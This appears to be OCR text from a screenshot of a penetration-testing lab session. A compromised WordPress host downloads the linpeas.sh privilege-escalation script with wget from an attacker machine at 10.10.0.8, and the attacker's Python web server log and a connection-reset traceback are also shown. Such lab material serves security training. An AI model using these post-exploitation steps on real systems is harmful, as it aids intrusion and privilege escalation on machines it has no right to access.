 Applications Places Terminator Jul 2 14:56:31 1
dwight@office: ~
Misc General Metasploit
dwight@office: ~ 158x18
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
linpeas.sh: Permission denied
Cannot write to 'linpeas.sh' (Permission denied).
dwight@office:/var/www/html/wordpress$ cd ~
dwight@office:~$ wget 10.10.0.8/linpeas.sh
--2020-07-02 12:56:30--  http://10.10.0.8/linpeas.sh
Connecting to 10.10.0.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.74K   415KB/s    in 0.5s
2020-07-02 12:56:31 (415 KB/s) - 'linpeas.sh' saved [228082/228082]
dwight@office:~$ chmod
root@kali: /opt/privilege-escalation-awesome-scripts-suite/linPEAS 136x16
  File "/usr/lib/python3.8/http/server.py", line 427, in handle
    self.handle_one_request()
  File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
    method()
  File "/usr/lib/python3.8/http/server.py", line 654, in do_GET
    self.copyfile(f, self.wfile)
  File "/usr/lib/python3.8/http/server.py", line 853, in copyfile
    shutil.copyfileobj(source, outputfile)
  File "/usr/lib/python3.8/shutil.py", line 205, in copyfileobj
    fdst_write(buf)
  File "/usr/lib/python3.8/socketserver.py", line 799, in write
    self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
----------------------------------------
172.31.3.1 - - [02/Jul/2020 14:56:29] "GET /linpeas.sh HTTP/1.1" 200 -